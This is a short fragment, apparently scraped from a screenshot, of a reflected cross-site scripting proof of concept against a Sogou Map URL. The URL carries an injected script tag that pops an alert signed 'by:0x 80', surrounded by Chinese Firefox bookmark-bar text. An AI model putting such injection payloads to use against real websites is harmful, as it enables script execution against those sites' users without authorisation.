 map.sogou.com/store/nanchong+n=<img src=""></img><script>alert("by:0x 80")</script><
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
by:0x 80
确定